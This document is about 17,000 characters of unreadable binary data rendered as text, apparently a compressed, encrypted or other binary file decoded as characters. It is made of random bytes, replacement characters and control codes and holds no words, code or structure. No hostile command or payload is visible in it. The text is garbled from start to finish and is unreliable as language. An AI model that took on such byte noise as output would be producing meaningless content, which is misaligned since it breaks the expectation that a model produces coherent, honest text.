��W?�~5��u2-�8�t���. SҒ}ȕڡX��|ڡ���������IK����8�sؐ�׋n��]���Y~Q���8�`�ϒGֳ8�n$v 4��#
Ji�^�

&k7��z�AQEVO����8�.5m�z񻶷O"ZL�$읖����R]o�G�KP	�$�\�g����Ri�enP��S� g�������M���"�WE�z�VE�`���V;}A���Hf�Q���3�u<�A�g�	�Pa��d�	F�l����uƹ9�hF�v�]lZ�K��UƲ7���ٌ�Y��aWvy;X�����l��8��b4��#��6W�GF�9��x�6�վ[#I�M�u�uR�4���d�	-��v�ݧ���Pc��>�g��r��^}?!�1�5灟�r^!h��s��￦.�rc�eV���<���N���?��.~�4^�"
�i)�У7RS�����ǢCI����^PG-X/�= ��E���1v�����a��ʕ@Q����X'0�
="G���@D}io�N���'�'"Ǐ�>d�/\ъƝ��Ϩӄ�`�%5I�Ͳ��t;|�^r�꽩�~�2��[ȥ�-�B�J��A&Y���l����4����&� ����u��"����X��M��v(@��k�����on��@	��Mꐴ񻬂'�$��	��<y��$�˵E�Y�,!]D��áxH����9p�GL���&��n�����X+;���x�b�.�k�{��	�y��A�_j�8-�ڊ����`�F�=�	���7v�O�n�T��
�K3l ;w'����.�@P[G(�!�+�EG綢�6(k5�"��.��s1)�ٯ��xM�����  e��g\A�ݳ�32�78���=׎�@z�V϶��K=n�"�y۝TjWq���+䁉�-��fKsO�h�;#Z{�h�[D���W�e\/�K�$^b�]g̙	k��E�ب�:�Y>�������0�d�d�<�i�Q�/��#��砟�c�h6Xk�m�B�o��ff�~�]�D̊�!�g�����ʖ����pG� p̱�ۤo�Aoց3M��j
[	N��Wֿ}���9?��Mw����;�m�(����������E��,4.�c�^M@9j�?=�W�g���O��΃�� =��=J3��$��n(���F�xd#�K)�yK��K�t���jI��8n0J
�8΀u����u�`�MT������gf�[tjk��A���tO��]hg�^-��#��v{���xI�(}-ja�����>MZ*|N�w���,�f���k.���0������������fFX�e"�+G�B����׵��|($˸L�X�pF5A� ���^w�K��I�$��S����i[�j+]��=vs���=8����d�=�y�r+���Z1�֫���*|�>ߺG�ղ�L��DW�F;h���w��g�c�n�^�$�tu�1Ѐ��)�y�^�z����=��a�� ]H�"�U�制�h��Cg�8�=�jw{`M��]@��9/`�S��M���u�aC2��h��T�o���:j��:0x��1��{<A�Lc=g�Se�M�k���X�S��Mw���^�ߒH��Hq*���P��j���h�\�{o��P-}���}�n�ǟ�QT��pS�q�|�����$��7|,��Y/��ҫ=o>~g�$gEũ�9��#O�gG)����w5�E|�UH����[9�!nO`�В�ݤ5
>�qD��F�EW�������VsUj�d�4���I�t���X��l��3���?aKUL_Tf��Q+,�,�^�\��֏Ք�f� �rĴҚ�ZDI<g,�J8�������o���E����W/�� 𜂷X��C1����*[vo9�+�G������h��/;�.������b7d4��5���<�P|.mF�Q�)�o��~���U��P\F��>.��3�	�?չ�Ɏ�A�*���'��[��ҞQ.g:��`�l2���g� �;M�p$`��nnsxI>����C���M��]�����:��`����E�OR���`�}-�@\u��f������4�}��bꖙ=� ��y�6Υ�zEf�l�}�5M�L��yUJ�@ɺ�-��oi��Z��}�՗Xո $8�%j{�E��ЂYPXӋ1~�'�k<!�R��ȤE����)�Ye~�gsn�h��$�xU�)Mτϙ�<]�@^9ږm�`(��xwe��Y�_]�3�`z���F�,������l��A*C��5E�@`=��~��g��z�lD��S��VL�2��`�(X��f-A������M�!�g>��e;;z�4�5Fz�?�R�m�s�^ۑˑf:�f}�+x�(�M�SB$lP��*��r�2B��_����־�.������l[xҷ��+��ܮ����;4��	3�"�܆]�Uzr;K�:O�2.$�B�@97l��2�Jh�(�X�	O�m	��ޗS�ñ�(�\+�k��P�)�mJ���n�<��"y�u?]+�y��Q&�Uұ�M>�W#Q��W����f��H4�	�r�r2+�m�{�	�軯��A%�<{��^M��M�������V2���sLe�K�x�.��+�W�:��Wg�\H���8��&]��@��	 NE�?
���[>�<�h�[�[`�� 5At�a�FmR����8AM(Nåe��4Va�&g�GjmE_��)+c�m*�W�BS���_���H����ׯ�����[z0��zT����ã���I���g�Ec�7�[2 L��,���<ݜ8ξI��ʬ�F��8	,�됃�dY�B��N�mХ^�1��N��3�aMe��_N�pp����l�A���
��[d�mtX;��E��&��o�N����S��qqhg�z�_K�8���T%�~�'  -�A�D˫;�v;6E��(0:~]?iwv�.Sx��7�z��c�ڛB���f6��)fr�^�浈�2��6��؇c{Vm�K5�GB��{5�G���'
�����ki���W�<cE C�aVM�����h� v��M������Pg��)
�ja^�m�TkْHϰ�h��փ/��_���p�*::R�O	�*H�H+p�[�U������:�����v����`�<���_�)���43x����ոS؀:ȩ�S�M��ϫdwF=�����@p�a���g���������dv������#w���uN���l��N��j��c��f1�9&:@O�q=���pƱ��}e0��o�o��4.�E����O�R� L��0n�����:����)3nW=�H݋�e������c�#꘦$��c�N�o��7>��~I_��2��6P_#|)q��1V,�7�F��/�,2������y��f�N�Ƽ+��y�����9���Pcc���qk��šp"<�S����	�e�B�w����0��5��Ǹ ��P�Dr�������?�ڰ�܈r``&��\	�P��zw�_��W��i�"�s�+#x�zx��BR��IP���Q��m0壢w� z���h��UČE��R5\R��6i�� �<��)���ݝ��!��{Z
��cD�	ɓ×���������;�Y D�V��&j��w�9a\�'��Xu�7i���\���Ʌ�����'y�6��-�q���(8�.zQ�������	��=���H�<�����_� uU��4���� ��3qj�r��rrX`�3]�~���])D���8���E�Ok`1z�IX*�B�5��$7%��l*2:��F�8�X�P�L�1�-_�i�i�����>�w�SpX��	�S�|�0� 4U���
����o�5�ɕ��e#�D����ee\�c�����@Y@F@�{K�>�2�'�������ں�w�����K�hN�"�D��(��6����:�z6�kH��V�U6�*m<��m����h+��ׯ\�Y�X胃aO
��=�g��7(�:=]��-���	C*-ޏBz���入��C�~�ߦ���,�ؠ� |nJ��28� C;?ҙ�A8nl�%��{!<�5�^5����2?Yn{ku��2�{�Ά���Ć���D�؉�+c+�ۛ VX���Uʏ���� ��XM���t��.��.&��������ˑ�SXo͔�m����F-q���	�tk�b�\�Y����\�!H�w:� K�l���;��@5I��T���0ᵿ���N���a����d��p��PԄ���Uzd"��g�tQx��N1+�!0�?��d���(��Ћ��<?7��C#6>6�Jc���a�����^/_�ٰJF��cI�{ ��E��#�ʰ�5��+XM�(Fz�X�U+:mqY����w���'ER��.<%��^�X�p����մ����]��u���\w>,�$qh�S����Pso�?a+��v!�֞}�b|��w#�1���h�ǔ������g�Mv���rϟ��Kw��fz$]u"3�Ѻ���$*�����{E�c'UӚ�x�l3FNɗN�8_���,/A�+xe��\��|�5.1���ש�� ޸+��h��҉>|,������vO7r11�|I* ��B��o
dX���;Dv���*���@g��U�9����:�41$n��|���YW�e O4��q�&�������2g�!���(h�F���S�}_�Vw�h2�Q*K �.i�e*�*��B\�h�dG��:M�?y�ɍ���Cм���+y��q&���A݋�B�d�,�v�"�:<�W���la<,o��.� ���=牠
"~�~O{,��M�z�$9T��IłT���Bz ~֙vxu��Mwsk0���4ٱ��?��ڇ�8�6��NG���d�p������;��!�ҜI�G�e�����-����z{�>PERP��ç�����3e��ƅ�h��|���E�A	^1�Ub�����d�>��[�0�LZ��K"���q� `��v��J�o��W2���6�_yTt�&:t�shO�7I鸖>=�u�W�Y�/Z�jϓk��������-O�'� C4�}j;L���Y�;���zYCoxv�w4��͡9:�kE��-��\�����«��L�=K�)��w��萳��l��Y�Qj���(������GK����,�}��ɐ3�;
I�,:��{	�2m��Xh�()S�g�:f'�������P�}�����,TU87R���9R>e:�k����ȈL�ْmy�N�l�	����-5E�|��mǋN� %J$�e�5p�M�Y��x�2�[1�i�C��|�Dy����P��>�Kq���2���4��gw����F&��,[�9�L���.�.�Q{Q�9cwk/��W���u	}�dޕk+�w�W�8rv�RٽV�v˸j1�	5�׸:b'�K� af��Y3�'O��������Uo
L��R�ݔg{��ܵ���Uc�,-'�Q=�����	��f��˩������1JM��^T��կ`y�>8��*�k<������L}�ތvX���K��K�	��r����8.X|BWv��o�
&$���LՒih��%F7�b�VX��5�q��j2�dό�6�]����C����M�-�ة����#��)~��0$��6��|S&|$��F�3�@��aK��(`)�#��?tCuI�����Й�����6�۴.p�!o���$�t~J�qV��l�tr�5L�����[	KL��16�c3%��Oyд���5��4U� ����4��� ]N���)膀�r��>�	^�n��>~(����l�o坉����m�4�"�JAgC��E�c_�s�П]����Z��GZ���cp7�1�5(QX
��Z˪�@1O�!��TRQ�~�Oa�桚$�x�U
��z�1-�2J:��B�����4��H!Mg�Rfs����=BS�Q�k|�ԫ����ؠe�ht��&�18��mrױ:�(�?הSOe�݋K��J�4m<�xo����J�=C,����ZG��h�V?�DQP�Oj���,�1������|���=��S���fQ�qN?�����D �G�b0 w8�S��9uT	4�:�퇧���>Z[�k��7�zU�t��n"�|{����q�E�Ӻ�v-��Y��t�ͯU���G����YY����a^
0 ���#�	�"As���7[�lv+�*�$�m��8nǠ4��!��J�G5�7A{��o_�"Hh!Ty���E�g�e&<��� �-c����A�ގP@:w��j�w��.�[%�j�+�+f��0�
a���?��S���T+L�g��ȥk���:�ܮ�e�����v�Nf���eTO"ӴD��^�U�t�1��-����LѼ-4������V�	S��\,�ie��;��`N��g<���p��p��'�a���74b�g�#͆�i�k��W֥�=���������4�ڼ�Ӂ#��Odvw�6dh:�w���f�?�K�:�S�%��^�w.�kk6_��E��#	\�ֺ��c*r��C�S-��-��n�ιs���B�v�ri'Q%������r���5]aʫ��xY���f�l��}|���9��L��jD�Ω'U�t̙�Z����;;	�]����$"���Nko�OH�Q?�s̖��x���D��:?�a���0��:�sp�W�G����?���F�PK0j��06�m ��j^�O�H��"�cy5|8�C��q2��;n�y1�'cN#�5<[֏����b�>:�f{�y�vAH	��/b!��[�d�e��~��g����&������0W2b��Ҭė��i?v:21�1z��9�~�=|�M>�@�I�l�E�:
g��E�+����\+O;�o������P�k�����M���LR��v���G�����:;��m�jJͺ(E	3���İ��Y/�e�拷|,[��[ M�W<fhbX��_p%E�?�W+*T��5�C��"�@ �[� 6W5�q���Yr�o��$E]�,q俺��� g��D�s1�}��5��YHL�L�q7���������рȨ�m�+z�����XK��;n]�����y�#�yI4�[>	�5V��rkp���Ug=�}�n�K�Ѷ��U�1�v�{'0�y/�C���ݽ�Z]枝�l`\�������>��d������ ��;O���9�:`�����>11Ym/�8{��l���USD��Y�Ch�a.n�0�
�T ��Ն�+����Ԝn��<�鞋�@�&��4U�$�x������w��15���1Oor��T�1��պ��js�t�6K�ѹ�mu�k�`���߷�G���CǸڹ�mu��������~���`�2zУ���UF�R{�A���,~�x�y� �m�si��`�xM�`�`}��1���j�s�7�����#�'�Qv�Q�H ��|^A�0���PF0T:�Od����筙��#\k�`\O��v�FM����� F@i�����)5�.K��8����gVx'�sK\x]��K\A�qcm0��"���(4�]����3�.}Xq*�j9��@�]���\�� B
P�-	�`0Bg�JpmV5G5�D�ty��d<Wl�������W��f�݀�*<Ff��U��5u�7<�C� 6inPY��C��I�m�Tw]���EEZ/��ݴ��C*������]l
�*�(˰3��F�"~?���d��9�rS��0��el`M����-I�g]˼F1�.)T����Ѩ�i����b�R]��m��������'����h��,�wZ˵?S���09����"���M6J��W#ˇ�2/?�	*��^�0��A�`z�vS�u����D�Y���u����@aY��1�C��}���9X��=+��?�����ݗ�X�+�u�8��G��6ˡ'�["˿��x�->w�۔20!4��+��>�k�4/��C��	� 8DVD��%!M�+/dI�\Q�Ct�i��T�]8�J����3���{
r��E��jK�ZZw���B��,�Z|e���R��4ϰ�DN����>K����]��������c���iN�|��B&7�kZ{.�R�����p��$�?�u�h��@�t��$��u��O��ͭSP�B�ԑ�[l���T�U�j6إq]�M(��
gIT���T�ܩ�_z�|Ӝp�2���
�+q�@�އ�k�N��f�p��qr�ϵ,<����/WWA���F����Pq�qt^6��ص��1!�_?`��ΣeI�f]���q�K���o-���hs��=������]�:be���&s3ʂ��H�H�	#�G�l5�lK��ꨒ�5Q�Ul'��F�fkp�0���x�� ���2�����Ė0K�B��$<��	��v�M��.��w1=�%�v|����6ə#���d����&�F�K2,x�.��}�>f�r���yP��H��_&�#Ѓm2	}�?��1��rU���������4��wP]��;�င�:gy%���!C���ܦ��	��Q��e.���afX�N7�8�*k�W=��ݚ������ֱk�̓�򿔄K�!,="����RUoS�כ�����I�+�Y��	�w��߽�����!���/9��[``��D\�+g�S�Ǐ�s�t�y~����T3K�d�|x̐�o��J�:�`A�]�A��%��Yu���Ѹ��K����3����<ye`7"��nd�kg*!��M����:��`KQ�j�$�~���� �h�D��Bq�9�v5F[Tp�Y�G�Jd"
����C��l�_�Da��\�|C#�Zm%����
���r��J�����)��H a}�\���"u��4�f�� �u�N��o�W��2�W<�t�ث ����i'�v�6���N�s�+�ݰ��D����b/�$NGt�1ܜ6IF~��ס8��i�޿��6�HN���^Yr��q�;�
&���R��m�-΃V����L:�;�Z<fG6 ��&�1J�4]anGtByS�"*�q�	�PD����F�@��9ű�r,wU��J�����IY�0/6�g�IKL4��;��X�oՊasl��^�+����������A��R�{��G�@��Z���>4�;�����ۀ�r~�7��=]\YӼb�I���q�3�!�YաϻO$I�[�D�?<ދ�~���OР��v��QL�z�������%�/ ��l�z��AA��@^=`oۥ��.I��E 3��S��n�hq��_��N01�j~�H�:nxY(�����֯��	��߻�M����ޅ�jJ�ә,�ԡ�`�������&|[����D��g���H`q4-v
�Y)	a��f)��#�ʳ�j��`yζ��~O}�9F�kE�u��a#�:eS���Y3+M��D�ۋ��座s��@��4����]RݪhҞ�{�>*vYP�I��}gB$�u1�J�����@z��J��A��y�[�BH��'p�	=9�������d�j�}t�`�K�δ������`���QPD!�Y�,S���T�v��f蟚��;Z�\w�+�����JD��?�y޶w�X�P��/��Ui�tj�XW�IU/�������1�\'�)�}�m�z�YgbjI�8Go��f�5+��~K_/�}�R�%�Y��4��w7��wb��4o\>xt��=6��uf~�R�YzjH��V�&���xM�Q��[�M1�۔l�L!� ���X��lgVR��Y3l9�yʝ�I\8N����	MaA찆z6�Bӛe�>m5������=���Q�ځݻĕ��@q����^��)\��+9�}&����p�	xX��f�x��P��qfyM.�?5H�x|�`��~�{CԐVԂT��M�.�ckf[�@��$,x��a��g���N�ı/�j��'E�O̋��j��o��>�t]��C~��s��F�%n�&0̵˘\�������Ȩ�K�7v���06и$�l!��$(d��R��I�(�˺^Ê����J�aL��]s�:��rf��k�`F�N0��Wm-q5������.��G�j
�S���y���?���X��kf.�-wA��s���j�֤t9����eK}����^OUMײ�ME�K^[g�tXԳ�W��d_�U#[i��l��B��������`W�%x����Dҕ+gZ�����n5��J���7sH�/�i���)^�"�k*�&8h�3��+y{�"�k�@������e���g���U�#% z���D�����`M�.ê'�~	]�?)l��]�-f��(k@;�Ԗ���ƴqE�ҙ�T�o���@ ����0C�~EƕLΞ:R�I���$!�l<���j4��<t����J���y��^D���c��� ����%�ÙE4}[c��̉�Yed����I_��WQ�G��'�R}��T�K�xf�3�D�������%��!�sl��Ռ/7.켄3�yos0Z�=ބ�U�� K2-u�f8�Lv� �R�vj�Z�{�Ǆ9��V�6�� �E༾K�r�j�-S�V؇�����Ql���r]�r	�uE��9�	!��j;���T�j	�����o2���2ѩ��D?�f�imP��	�P��ٛY�F��;}���O>;��+��x�_�	�:Ei����.��<:9hۻԋg��9v2ˍl�7猴ҊGg��Ȱ}JE�4� @�+��H^�/n���?�Y�u�Z��]�.�Ѱp�{[�C7xDL����b(Ԗc��gd�� ��̷��s`9*��b�}4�ֻ���&4n��uB+�j� 4-�T?c�F,vG�'��/K�z���b\��Vk�~����8 }N��y�쉮�#q޸[DS���EM�7��ƍ�	�d�)Q�P�M.|���_\(;q�Ez������t���R�^����4k"�ރ�!%IA���2H��
V�>��;�i5���'�!�9�V��A��2M76k��|[�"zILI�47��L�r�̙(a /O���~p-�V]��F0���vz)�azP��jX�Q3��m���v�!��t��Q��'U�:,��1Ƹc��e�4ҹ���2������VQ���\�k9�)�0�I�0�p��n4�|���a�� AS�������P|xU�(�6r�:��V�e������	��Q-����z�H��qȔݲ�k�ةU�ﴂ��$1P��wk�-i����iU8A�Z5��eN��uVR���O(/�^ �P�Dx�!�Bs��h�ĕZ���
�U�@�q��K������➙��h��f�{�`W���0��������$q㺊<�Q����`����k�n��	�_��x����y8�S��
Bfؠn�� iXgp��Ol�Y��Æ;����MO0�dz|i~���h漬�
�Bv^xtX�b�K~W�a5�R�2�`�z��H����L.��s����te{�����4���
�@�8�[�5@��q����ͷꁟ� �*�W��|k4�:��r����n�l+��K�����h�j&%�m�(k ;��H��$|�>�b;wï�JA?(.ǂy�p3�G�����6��r'r	}i�C�{�h�^�lx7�3n�|��Uh�pTM|�A����*�nqoӌO��i'�XUW��)��g�n6聧C:Y���{Yv����
��8��/�"E��.�D�������y��Y{BKo��]�������P�7�]�1�� U�$|t���lhګj�:��MY��u�Îp)�Kv��@��>���ֲ���m�$�B�NM��q"�S�����_zi������E��(�q��c���$��ޏu��A����m����	�CN�m��H��d����l��Ğ��uo�-��/�f����뭺@����U���r\� ���.V�?�e��/:s_�Vԧ�w:�\н�Aq[EJX�������a0̳&�B�Qw�q�Iuit�Vu2<�����g���p�������Ѥ��?��!T��K�6��.[��Gu]�[o�uN�+1x,�P���z����MڶO����J���jM �F<�Lޞ�,Ȅ��^t��h�4��#J���:�mv}G�����\g�w�gR0.�R����#��Ȩ��O�
��sI����{M��g�~�Y0-��~��n^��5�t�#�+��y� |8�
��`�ݺjܧ���]>����-���l��ž�c'Ɣ� El������?؋],c���=v/LK	զ@����YKg6r�����n������N�)��.���]�����ʧ�(�5x�QS���Uh��Q�Qh�<]��y�!,�!Aɬ��xX4�DлB�w|~3-+̀Z�"��DB�Jw3�B�/�V��2��`���{(�����Ke2��S�5�H̥U"W�a���(�K_C� �	88�	Ҕ��F���x��-���/��dP�K+�O��/�l�� 7uue�d>��D��9j6q�zqZ�Y�Ƕ���I0����;��
�\F�QfJ0���[�h��Lh�R��b&L�:��Z�4N�L}9;��`���/콌1U��J�}`����Z��i
�����@U�^�鶭�7�.M���(�3� `^4��.�.<*���������lx]�ܳ�_�g�Y�����+�/����C�,l}9��,vșW��j���׶
����C@��
�R/�i�S��}�����e��IKެ���\������U�b�G�9�����v]+�x�ע''i%�u�:�AG?v�*U��K�\����ċ��'����J�<�W��$%z���ƕ��V� ���(�Ͳ���sE9�^^2�FK��z��Տ}F���n�?�\P�Ġ�O�w�Qƣ��7��2�m��+��+��Y����ڭ#�C^���C�AS���e�o���=¹)0���aD���@�~���̭R�u�����;�]d�
�8��v
X�֕����Sc�O�pڜLȂ{� w ����S��>�O��Ѿ}��	2�\yB�D�&,�@����D�p��b���5fӹX�~"Q
�1��4nm�>6�]Е�JRq<h�������y����4�`��FL;���ȏӸ<�T���-T���_Na2Ȳ��<�I�Z����љu{� TU���L<�"��Yћ�{��uIf��?�/�<F��SP?r�G��jķe�dl�c�^J��&������/!�t�>u�O�q��r?�U�]$!َ�a҈n��ڤ�U`����"#
�"ˬ'H~.����7�?���v����B~?s� �q��U����*J}2��ie�Cm�ܳ���;������q���{20G�1(�eu[�� �:���QC���Ba~k�m��t�y�P�_FC�=|j�c@i4�����p��]�>�q�ݲ~������uG['�;�cû_޴!��Uk�>�z�gi�ނ�]
^>F	--��V%V��v��P@��㨙�#��������͢�n%!���$�����Q���L9WS��lH�u<�������E�|���T/�_n)�|�Sjݰ���6�%���Hwe��S�ۻmzv�]�l=���T�T�����[�4��p���߉�r!AR�����!�Mr��SL��x�P�Cl��w�n/�3O-6��B�#F�,QmN�E0;��#C�T�U%�D�G��8\�u�>=`OI�P�B�28KY�{����e{�[J2O��:���3�H0��x�zp=��6��(�-Vg
��[�\Dc"�y� �!�Z�I+�M(�}⎾5�����]q	���FT�֨�0�jB�Ir| ��h�E���e������S�F����L��.���<;]n>�h��@����_�Շ�Um%��:�����G�h�f�A�,����̆��z���ͫv6-�����J�0	�	 ��&�ͽ�G�g�
�F����y���!Z�?��d�AP���븝&#[b8�� ��>i2����=gtA@�*{�M�~���b2�ߞO�wv��PG��X|m�cʫ� ��F�����_
���5��k�j��?�g��=a��H�={qO�:��b����g��	C�����G�����CUꌢ�W�SO��w��M�^z7 }�p>ʀ��3u�4���?�y �e��ij�	��$�3j�n?��B���e=X�{wO�W\���׋�W�Ch�)���O�_Kn3�D_`A�sݥ(x���gyu��#��=M���4{��tn��
<?����|g��y$�w�6�[2:�I�����~�b���M'��S&5&����-"��p�ѣ���r�oeVC�ˡ�BP����_Sk�.S�LC	�[U���#�4��Hrbua؆�&Z$� ��K�g� br���ل��p�XP-D���Rd���X�����5@a�oR$��~l�$�z��eP�!�H �UW�h���{��HR}�yӑ��e!�ʮ�(�@7��Г#t-�"��V�4摗>����� �:Z;�`�̜/�79��!�w��̎K�B��n��i�+�rKL/|�$Z,Ƚ:�Q���Z�
��Q���}����t�퍐��/A��g��c�P������>C����H�aJ�=��1�,{.��#��.��oTS�Dk��^ �QR����k��QƆ�ʁ\�nB�	�wS��������3�U��ݍ���'~zهs/�|-�~�#e�~Yn��v	��q��ѯ.F�kS��Zp��Q��MV{�Y+ƌ5"�Ic�=�Tp`����Dͦ�N�>ݑ��㱎���5��� �+����= ���Y�=��Q���T<�AB�Cv�,�h�]�lȖ�Ý�^b�\�`U։��X�N*�W�l�"v����SL����uG�k��rj8oD����Y�sl���0j:Q-2��*�h��TP�V�rWu�#8�G `ۣ�_���^��TEw�ц�)҃w`$�c�����7l�j*P LXqֳ?T�1nc1��~����L�N1��k�:@d�Z���H\��&��@�p�����cT�
a�������5�Y�|�i ��=��_$ /\��E�7T/����Ѡ��٢.U<^�|nC�㮬��#$�_nО�����ݮ��\#Þ�^�ԔY�pHH��|2��M����
%�����l�Ӧ��1�����!��E�Fk��1�C�_�=h�'M����LN�N9�������^@���u���F�-/�,���$���Bȑs� ���y*����}ћ�0���/�� �o�8_���
�WGU�|$k��$3{(xB��s4�G�'���v��۔c%��z��?�0�%b�	�/y�xn�:�Ȫu.3����&Z\k���s|����<���f5I�ڲѨeV�'�-�\��_��*LL)�W%��{�k�5՞��b���`dس A��L�_�;"��)s�& ���2�YE��h������0;!|��:N��w+F�NC*���y2��gB��!;����r��w���Zq�
��U�E�M-��Zhg�:�H�5u��&�%�a1����Ξ��/� i�%:(�:�#��Xj0�&�y���m���t<ޛ{�&Q�;w(F���di�ơ,Si�e���z��G�V��h?��2;Uy�jz�yƄ$yps~���K��T��_y�g�,�1'�j�|d� �U�q�{��Pz}��[ɸd���)2��O���Q$u9��HX*�J�NN�=r��!�vS �.:6�AYd�B>�[u٘�?��Jv���� ��g&@H`�w\�՟�N����VS�$c��<؋~vvvꄞ�EۧjP�������(L��#@+����b`ښ-���f�"h�ᢓ7ae}��H�P��G)°�s�I�T�S�a�D���x9L�	m�����Rv�. 0!2qoQ[��piy��Y��;�Q�=|�X.?��G@_���b��j��̼%��� 5B�/o��G����=[��K��B�z��/ߝ����o�UV��B�v]f$�9��}�FR�!�4�s6l�7�Q�f�5^�m������'�h�`�R���W��F�X}�� }g�<^��J!J��?5�*��^2���6�a�T�rzǹ���'�^���?��?T���j���.7#&~�w��Z4οh3."���mV�F��BW�Nwj����Q��K6�A�& v�^j�U8�K���> �����>�or�m�f:Jv#ؐ��J�w�0Or�����m�{ʲ�3���ۛ�PA�|��:oI��,����������L�T:'ey�m9���yc�)K��n��C7u��5�_���Q��]��\�S�؀����`Z'�wq΃���z���p�,���:�V�i`}���VFg@T�5p�	D�%*�"�����6�G?t.$����d��ɨ�X���mÿ�+J巿��Ѕ2�95sf�G|/���PrKQu�i��9���)�Z�i?�ڝr��ɇ1;l�S)y������w��:�@%<��+1`��{�}��GA�� w�35|�a\�����m�˶]���\}�"�5s�8���ۨ,�`V�.(��z���u��O叮�8q@_j�-�f�]��nQ��I���Lt�5�=X���x��@��O�%ib��j�|���R8^.Y��٨t��>�r���0��΢Z,�(Ǭ��P��<����m�~.ʀ��~I����#W��e�-9��h�?TxmT�Y�̭���bo��C�(/th�D��_���
[w}�g\6N�"����I��2���R`"e�qx�z�Ule�T~S�8I��
{�¬�@��X��n(�_��"� ��uy+� �ģ��eTyj�D[.�I�u��d��~�����.�ߜ)�/�#��L���C%�
�س ��
{n%+C�:ԢG6���m�RL�ۉD�MظO�6�@�r<��n����~�sc�_�EV��Ӆ���M�D��f��#�e�oP�[���_u𴾼{�~��|�ѭz�ZoG�(`�I'ԤH�{dv��v惗��!��Y��mxg��
8���&lʥ��yh�aDb��M��H�#���S�~H�,k�3�g�	��ڃ��a�ށ(P�!�^��<�� �C�3��ݚ�\&b���rh��m
��t�M�~o�C=��7!�*��j韵�� ��_?��a��	��N�	Z���++��x�S�����Fv_�'��!Y
�8�2�(����:�+Է�N�;�=`��`�_v�27�ua��&�h�.�>bro�@�ӱ��*�l���X+#.�~-Sz�6�C�a":�����b�X/�?��mj$V�يgE��>��sE�\�w!RnҾs��m+��"�5��B6�	�&DV�>��VR�-2it�y�mS�ox�'|�+�v��'Ss3^K�Ё��N��X ,/P'�Hړ��H�E�{�+�������h'��
��x�%)��"��^�kjPN3r��d: ��9��h�%�a_[/׌�h>�˺g��x{9�� ��:��o� ����Np�6�=�2���_^��Ƙ�z�OEG?`J�4�W�E���&��H�>�2����Ov#��Xcn�-�[��횆A��&�)�3K�	�2G���N%�:	$�/.� .?�,��R�/����E���v롳��w�p�h_*�2P���藩���<	�gF:�:�K=��������B�M��PӍeS�8�d~���tl�A-���W8iLtOUu\N���v%�z��;�p�nK����O�3�lr��I`�'�-���J ������
c�ʘ>M�S��ӯѡµ��|,����6~rz�\c��K����D�{h:��Cf�nm�^�q�1x<���!Z�jRG����>��V�<��]��e'��� ]�Z	c*0�in�%����KK�F�sl���E1
:� $������$��<B��Y���-3�ĺ�bk$�R����?�!oV�X�7L9�R=7O6ŝ���F �3+�8��4�&�Cf�l��gZ7al�:6+��}�+���+)�������gdN�f4�z� A�eV�@=�2mU|^��=�+FKb�d�z]���:w%z DJ�ѹ���,��p~w�#}�R�C���U��-���r�riۢ���q��́��UO����Ʈ�oj�:g�?ٞ	���"׾�76���Ѹ�����9\|�*
g��pW�z�⽀#�`}G��U.�V�i<�9<����%��)��/�U6��B/�-�9�����Qy���H�����i]�D��X�'��u�)>Β��B/ ��L{9�w$N%0@����?�% ��;/�Z���*��\�y�%6o`4�XGK�����Y�w&�u�#rSꯆ���x��8�L�B0A�'c��?�
2�M<yT��5�[���e�s���K�dTL1 /��l� ��ڹ76s1�~��� �v��"
��?��pCZ���N�K����{yC+~e�b��W6W�}�=5�y_װVΰp4}��2�W�k�J����3n�~���U�l��zC;�5��t�
��s�PVQ�O��Q������w=�hP���1a���9}����c̣ȍK���6Sx�A�ae��h�^�O�\��5
�S�H��jY�|{�l��>� ���.�P�j�sg��Vuz`�vgXvGB#��)&�ն��=�PpJΛ�����;�q�G�>d���͆���=X>��<���VX�GF������l��!��S��{��W�-m�&/�~�}��P��qՠ�]����f�2�2eQ�Ƹb��mc��''�jR1��&L�$�ۉ@3N�W�D����8�� ��;j�5�iK�?#�x�����[ , ���.<Eȁ��o-��owAD3��#�g��Q��0\���8�!���U�\�П҇���PlU*�?���ި
��:T����Lq�^h�U��0���&�*�/q�p�`��-y.^���ë.�����_(i2�E��w�r��`j�X��i���:`{p�T ��U&;t��\���Ə�̺H�������6�&c�䠡q�-��P�p��6���^k�ar%<+��17"�/;�з�u�I@j�u������3�FlKT�o��R���R�\�|�|�>� ���D�-����;�#��1Ac��;<&^5+٬Bȕd"GoB�i������X[ �v�-!eΆ������괏�sb.��uyV��2,4f����ZJb�_�+�TT��)��+�$���ZP�$p�})��޼�Tc��V�xӍh��8֊���j��g��µ8q��հ�%�sؼ$��h7I9mo�"TqB��d`�� l�<��JmݤM=�7�|aJY[V�s���}�ϖ	�X�60Bn�W�x8[�J��������Z\������9���ђ< ��a��@���*;S��̠�@2ӯC��ؗ� �m15��Jf�}h�a�KvM?�P��NU̜������)Y	i��G[=��x�3瀶Is��<m��Y�g�tQA5DqyQ�^7�fn"U,,4g{�Mj1S��%K��
o@�@lϦ�U�����89������:�����Σ�>���N�������A�+�@(�#�a�)�ӓ!_誎��`&z]�-���K��)y��(oE�	'UF�#�����8���z4p6r�<�5"��^��}F��_US���UF�of�P�q�*Zy���y��8����iH�Mh�%!p����tS$(vc[>Gک[;�h��c���C��������0�[�?@��f�U��6o@�e��8�"3N��ǥ��!�ʹu��V���'s^�CS���Ĳ?"�P�}���=�%]/E�[.,�>����`��{�b).a�#}�����j ��q����}��n|�!�,l��T5d �� G��?Ns��#��[kQ���z�ؼ_(S!��;^���E�d�ܐ)�Kc������)d���Of܏�iym�?2���ICZ6����e]N��7ӿ�h����[�bU���h3�����t �Wdd�MD�X�G�z�0����'��rS�	���
���D�e��R�,��d��'t��ɮ��x���4BLNW���Wg������K�.(�S�D6�2����ᐂ����Cv�<y8G�����/=�e��-֎�yOQ�Ɯ�J5�Сv*	(Iё@xp�b5 ��;�p&���+	d+��`��Q���,�\Ϯ�QH�Txt��u灝��2-x;y��;�fW!��dz��T�텧.���B�)7��Y˦���p�F�n�e���Z�7wx��q^݀���n�dJ]+v� �5�TE���]��f�-.q��<!��P*�;��i��p���NXHp&j�[fsg�l� �a;���/�'"���I���h\{>.�����?'M������Я�j���z�쪦����W`���vN����
`�,��wh���Ժh��2�^鹲ӽ@L��P��?��ֳ&b1�E_�/�� �Xz�@e^9��X�����?�?;p�����t���1ɠ�r;G�8�;�L���Ў̝�L>�}��M���aӹ�&6��GG���X�P��6H�U�s��%�OD��S[��Z�����@�^WsS�*���䰺A~��훕��c�����&g
T�n�V}�g@��n-
